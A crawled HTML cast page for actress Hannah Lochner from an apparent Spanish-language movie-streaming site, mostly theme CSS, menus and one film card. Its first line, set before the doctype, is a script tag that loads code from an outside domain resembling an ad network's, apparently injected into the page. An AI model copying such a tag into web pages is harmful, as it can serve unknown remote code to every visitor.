

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/cast/hannah-lochner/
body_size: 14263
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <title>Hannah Lochner &#8211; Pelislatino247</title>
<meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='TOROFLIX_Theme-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/toroflix-public.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pelislatino247.com/wp-content/themes/toroflix-child/style.css?ver=1.0.0' type='text/css' media='all' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F8DXTY81W9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F8DXTY81W9');
</script>        <style id="tp_style_css" type="text/css">                    /**************************/        /*          General        ***************************/        /*(Main Color)*/a:hover,.SearchBtn>i,.Top:before,.TpMvPlay:before,.TPost.B .TPMvCn .TPlay:before,.SrtdBy li a:before,.Clra,.ShareList>li>a,.PlayMovie:hover,.VideoPlayer>span,.OptionBx p:before,.comment-reply-link:before,section>.Top>.Title>span,.widget_categories>ul li:hover>a:before,.Frm-Slct>label:before,.widget span.required,.comment-notes:before,.TPost .Description .CastList li:hover:before,.error-404:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{color: #de1212 }        .Tf-Wp.open .MenuBtn i,.owl-dots>div.active>span,#Tf-Wp.open .MenuBtn i,.TpTv,.TPost.C .Top,.TPost.C .Image,.Bgra,.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{background-color: #de1212 }        .widget_nav_menu>div>ul>li[class*="current"],.widget_categories>ul>li:hover,.comment-list .children,blockquote{border-color: #de1212 }        .menu-item-has-children>a:after,.SrtdBy:after{border-top-color: #de1212 }        @media screen and (max-width:62em){            .Menu{border-top-color: #de1212 }        }        @media screen and (min-width:62em){            ::-webkit-scrollbar-thumb{background-color: #de1212 }            .menu-item-has-children:hover>.sub-menu{border-top-color: #de1212 }            .menu-item-has-children:after{border-bottom-color: #de1212 }        }        ::selection{background-color: #de1212 ;color:#fff}        ::-moz-selection{background-color: #de1212 ;color:#fff}        /*(Body Background)*/body{background-color: #1a191f }        /*(Text Color)*/body{color: #818083 }        /*(Links Color)*/a,.ShareList.Count .numbr{color: #fff }        /*(Titles - Color)*/.Top>.Title,.Title.Top,.comment-reply-title,#email-notes,.Description h1,.Description h2,.Description h3,.Description h4,.Description h5,.Description h6,.Description legend{color: #fff }        /**************************/        /*          Header        ***************************/        /*Background*/.Header:after{background-color: #000 }        .BdGradient .Header:after{background:linear-gradient(to bottom, #000  0%,rgba(0,0,0,0) 100%)}        /*Menu*/        /*(Menu Links Color)*/.Menu a,.SearchBtn{color: #fff }        .MenuBtn i{background-color: #fff }        /*(Menu Links Color Hover)*/.Menu li:hover a{color: #fff }        @media screen and (min-width:62em){            .Menu [class*="current"]>a,.Header .Menu>ul>li:hover>a{color: #fff }        }        /*(Menu Icons Color)*/.Menu li:before,.menu li:before{color: #de1212 }        /*(Submenus Brackground)*/.Frm-Slct>label,.TPost.B .TPMvCn,.SrtdBy.open .List,.SearchMovies .sol-selection,.trsrcbx,.SearchMovies .sol-no-results,.OptionBx{background-color: #1a191f }        @media screen and (max-width:62em){            .Menu{background-color: #1a191f }        }        @media screen and (min-width:62em){            .sub-menu{background-color: #1a191f }        }        /*(Submenus Text Color)*/.Frm-Slct>label,.TPost.B .TPMvCn,.OptionBx{color: #818083 }        /*(Submenus Links Color)*/.TPost.B .TPMvCn a,.OptionBx div,.sub-menu a,.Menu li:hover .sub-menu li>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu a{color: #fff }        }        /*(Submenus Links Color Hover)*/.TPost.B .TPMvCn a:hover,.OptionBx a:hover,.sub-menu li:hover a,.Menu li:hover .sub-menu li:hover>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover a{color: #fff }        }        /**************************/        /*          Banner Top        ***************************/        /*(Banner Top Background)*/.TPost.A .Image:after,.TPost .Description .CastList:before{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%, #1a191f  100%)}        /*(Banner Top Links Color)*/.MovieListSldCn .TPost.A .TPMvCn div a,.MovieListSldCn .TPost.A .TPMvCn .Title{color: #e0e0e0 }        /*(Banner Top Links Color Hover)*/.MovieListSldCn .TPost.A .TPMvCn div a:hover,.MovieListSldCn .TPost.A .TPMvCn .Title:hover{color: #e0e0e0 }        /*(Banner Top Text Color)*/.MovieListSldCn .TPost.A{color: #e0e0e0 }        /**************************/        /*          Forms        ***************************/        /*(Buttons Background)*/.Button,a.Button,a.Button:hover,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{background-color: #de1212 }        .ShareList>li>a{border-color: #de1212 }        /*(Buttons Background Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{background-color: #de1212 }        /*(Buttons Text Color)*/.Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{color: #fff }        /*(Buttons Text Color Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{color: #fff }        /*(Form controls Background)*/input,textarea,select,.Form-Select label,.OptionBx p{background-color: #2a292f }        /*(Form controls Text Color)*/input,textarea,select,.Form-Select label,.OptionBx p{color: #fff }        /**************************/        /*          Widgets        ***************************/        /*(Widget - Backgorund)*/aside .Wdgt{background-color: #212026 }        /*(Widget Title - Backgorund)*/aside .Wdgt>.Title{background-color: #19181d }        /*(Widget Title - Color)*/aside .Wdgt>.Title{color: #fff }        /*(Widget Text Color)*/aside .Wdgt{color: #818083 }        /*(Widget Links Color)*/aside .Wdgt a{color: #fff }        /*(Widget Links Color Hover)*/aside .Wdgt a:hover{color: #de1212 }        /**************************/        /*          Tables        ***************************/        /*(Table Title Background)*/thead tr{background-color: #de1212 }        /*(Table Title Text)*/thead tr{color: #fff }        /*(Table Cell Background)*/td{background-color: #26252a }        .SeasonBx{border-bottom-color: #26252a }        /*(Table Cell Background Hover )*/tr:hover>td,tr.Viewed td{background-color: #313036 }        /*(Table Cell Text)*/td{color: #818083 }        /*(Table Cell Links)*/td a,.TPTblCnMvs td:first-child,.TPTblCnMvs td:nth-child(2),.TPTblCnMvs td:nth-child(3){color: #fff }        /*(Table Cell Links Hover)*/td a:hover{color: #de1212 }        /**************************/        /*          Pagination        ***************************/        /*Pagination Links Background*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{background-color: #313036 }        @media screen and (max-width:62em){            .Menu>ul>li{border-bottom-color: #313036 }            .Menu .sub-menu a{background-color: #313036 }        }        /*Pagination Links Background Hover*/.menu-azlist ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{background-color: #de1212 }        @media screen and (max-width:62em){            .Menu .sub-menu a:hover{background-color: #de1212 }        }        /*Pagination Links Color*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.tagcloud a{color: #fff !important}        @media screen and (max-width:62em){            .Menu .sub-menu a{color: #fff !important}        }        /*Pagination Links Color Hover*/.Menu li.menu-azlist:hover ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover .sub-menu li:hover a,.Menu .sub-menu li:hover:before{color: #fff !important}        }        /**************************/        /*          Footer        ***************************/        /*Top*/        /*(Footer Top - Background)*/.Footer .Top{background-color: #151419 }        /*(Footer Top - Text Color)*/.Footer .Top{color: #818083 }        /*(Footer Top - Links Color)*/.Footer .Top a{color: #fff }        /*(Footer Top - Links Color Hover)*/.Footer .Top a:hover{color: #de1212 }        /*Bot*/        /*(Footer Bot - Background)*/.Footer .Bot{background-color: #1a191f }        /*(Footer Bot - Text Color)*/.Footer .Bot{color: #818083 }        /*(Footer Bot - Links Color)*/.Footer .Bot a{color: #fff }        /*(Footer Bot - Links Color Hover)*/.Footer .Bot a:hover{color: #de1212 }        /****************************  NO EDIT  ****************************/        .Search input[type="text"]{background-color:rgba(255,255,255,.2);box-shadow:inset 0 0 0 1px rgba(255,255,255,.2);color:#fff}        .Search input[type="text"]:focus{background-color:rgba(255,255,255,.3);box-shadow:0 0 5px rgba(0,0,0,.5),inset 0 0 0 1px rgba(255,255,255,.2)}        .Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.wp-pagenavi .current,thead tr,.nav-links [class*="current"]{box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}        .Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{box-shadow:none}        .TPost.B .TPMvCn,aside .Wdgt,.SrtdBy.open .List,.sol-active.sol-selection-top .sol-selection-container,.trsrcbx,.sub-menu,.OptionBx,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{box-shadow:inset 0 0 70px rgba(0,0,0,.3),0 0 20px rgba(0,0,0,.5)}        .widget_categories>ul li:hover,.sol-option:hover{box-shadow:inset 0 0 70px rgba(0,0,0,.2)}        @media screen and (max-width:62em){            .sub-menu{box-shadow:none}        }                </style>        </head>
<body data-rsssl=1 id="Tf-Wp" class="archive tax-cast term-hannah-lochner term-1238 wp-custom-logo BdGradient">

	<div class="Tf-Wp">
		<header id="Hd" class="Header">
			<div class="Container">
		        <div id="HdTop" class="Top">
		                    <span class="MenuBtn AATggl CXHd" data-tggl="Tf-Wp"><i></i><i></i><i></i></span>            <div class="Search">            <form  method="get" action="https://pelislatino247.com/">    <input id="Tf-Search" type="text" placeholder="Search movies" name="s">    <label for="Tf-Search" class="SearchBtn fa-search AATggl" data-tggl="HdTop"><i class="AAIco-clear"></i></label>    <div style="width: 100%;" class="Result anmt OptionBx widget_categories" id="tr_live_search_content">        <p class="trloading"><i class="fa-spinner fa-spin"></i> Loading</p>        <ul class="ResultList"></ul>        <a href="#" class="Button">Show More Results</a>    </div></form>        </div>                          <figure class="Logo">            <a href="https://pelislatino247.com/" class="custom-logo-link" rel="home"><img width="150" height="31" src="https://pelislatino247.com/wp-content/uploads/2022/03/logo-sitio.png" class="custom-logo" alt="Pelislatino247" decoding="async" /></a>        </figure>            <nav class="Menu">            <ul><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://pelislatino247.com">Inicio</a></li>
<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6278"><a href="https://pelislatino247.com/release/2023/">Estrenos 2023</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-464"><a href="#">Generos</a>
<ul class="sub-menu">
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://pelislatino247.com/category/accion/">Acción</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://pelislatino247.com/category/aventura/">Aventura</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://pelislatino247.com/category/comedia/">Comedia</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://pelislatino247.com/category/crimen/">Crimen</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://pelislatino247.com/category/drama/">Drama</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://pelislatino247.com/category/familia/">Familia</a></li>
</ul>
</li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://pelislatino247.com/category/disney/">Disney</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://pelislatino247.com/category/netflix/">Netflix</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Años</a>
<ul class="sub-menu">
	<li id="menu-item-6276" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6276"><a href="https://pelislatino247.com/release/2023/">2023</a></li>
	<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6277"><a href="https://pelislatino247.com/release/2022/">2022</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-456"><a href="https://pelislatino247.com/release/2021/">2021</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-485"><a href="https://pelislatino247.com/release/2020/">2020</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-486"><a href="https://pelislatino247.com/release/2019/">2019</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-487"><a href="https://pelislatino247.com/release/2018/">2018</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-488"><a href="https://pelislatino247.com/release/2014/">2014</a></li>
	<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-4813"><a href="https://pelislatino247.com/release/2006/">2006</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3376"><a href="https://pelislatino247.com/release/2002/">2002</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3258"><a href="https://pelislatino247.com/release/2001/">2001</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3257"><a href="https://pelislatino247.com/release/2000/">2000</a></li>
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3259"><a href="https://pelislatino247.com/release/1990/">1990</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://pelislatino247.com/series">Series</a></li>
<li id="menu-item-5568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5568"><a href="https://pelislatino247.com/movies">Peliculas</a></li>
</ul>        </nav>    		        </div>
			</div>
		</header><div class="Body">
    <div class="Main Container">
       		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>                    <div class="TpRwCont ">
            <main>
		        <section>
		            <div class="Top AAIco-movie_filter">
		                <h2 class="Title">Hannah Lochner</h2>
		                <div class="SrtdBy AADrpd">
		                    <i class="AALink"></i>
		                    <span>Sorted by:</span>
		                    <ul class="List AACont">
		                        <li class="on"><a class="fa-check" href="#Latest">Latest</a></li>
		                        <li><a class="AAIco-check" href="#Popular">Popular</a></li>
		                        <li><a class="AAIco-check" href="#Views">Views</a></li>
		                    </ul>
		                </div>
		            </div>
		            <ul class="MovieList Rows AX A04 B03 C20 D03 E20 Alt">
		            			            			<li id="post-73" class="TPostMv post-73 movies type-movies status-publish hentry category-accion category-terror country-canada country-united-states-of-america annee-1215 directors-clay-staub directors-dug-rotstein directors-eric-s-potechin directors-joel-hay directors-jordana-lieberman directors-peter-d-marshall directors-zack-snyder cast-blu cast-boyd-banks cast-bruce-bohne cast-darren-marsman cast-david-campbel cast-ermes-blarasin cast-hannah-lochner cast-inna-korobkina cast-jake-weber cast-jayne-eastwood cast-john-migliore cast-ken-foree cast-kevin-zegers cast-kim-kerns cast-kim-poirier cast-kim-roberts cast-lindy-booth cast-liz-west cast-louis-ferreira cast-matt-frewer cast-matt-sadowski-austin cast-mekhi-phifer cast-michael-barry cast-michael-kelly cast-natalie-brown cast-neville-edwards cast-philip-dewilde cast-phillip-mackenzie cast-r-d-reid cast-sandy-jobin-bevans cast-sanjay-talwar cast-sarah-polley cast-scott-h-reiniger cast-tim-post cast-tom-savini cast-ty-burrell cast-ving-rhames cast-zack-snyder">
    <article class="TPost B">
        <a href="https://pelislatino247.com/movies/el-amanecer-de-los-muertos/">
            <div class="Image">
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6aue0EtBfftVryNP11acJqOZu2h.jpg" alt="Image El amanecer de los muertos"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">1080p - HD</span></div>                    
                    <span class="Qlty Yr">2004</span>                </span>                
            </div>
            <h2 class="Title">El amanecer de los muertos</h2>
        </a>
        <div class="TPMvCn">
            <a href="https://pelislatino247.com/movies/el-amanecer-de-los-muertos/"><div class="Title">El amanecer de los muertos</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2004</span><span class="Qlty">1080p - HD</span><span class="Time">1h 50m</span><span class="Views AAIco-remove_red_eye">314</span>            </div>
            <div class="Description">
                <p>Una enfermera, un policía, un joven matrimonio, un vendedor y otros sobrevivientes de una plaga</p>
